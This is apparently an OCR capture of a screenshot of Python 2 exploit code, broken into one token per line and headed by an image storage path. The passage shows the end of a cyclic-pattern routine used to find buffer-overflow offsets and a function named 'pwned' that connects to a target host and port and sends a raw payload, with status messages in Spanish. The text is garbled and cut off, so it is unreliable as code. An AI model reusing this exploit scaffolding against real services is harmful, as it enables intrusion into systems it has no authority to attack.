
            _parts
[
0
]
=
chr
(
ord
(
_parts
[
0
]
)
+
1
)
if
 _parts
[
0
]
>
'Z'
:
              _parts
[
0
]
=
'A'
return
 _pattern

else
:
return
"Not Found"
def
pwned
(
_host
,
 _port
,
 _payload
)
:
print
"[*] Conectandose a {0}:
{1}..."
.
format
(
_host
,
 _port
)
  s 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
  s
.
connect
(
(
_host
,
 _port
)
)
print
"[*] Conectado, Enviando 
payload {0} 
bytes..."
.
format
(
len
(
_payload
)
)
  _payload 
=
"
{0}\r\n\r\n"
.
format
(
_payload
)
  s
.
send
(
_payload
)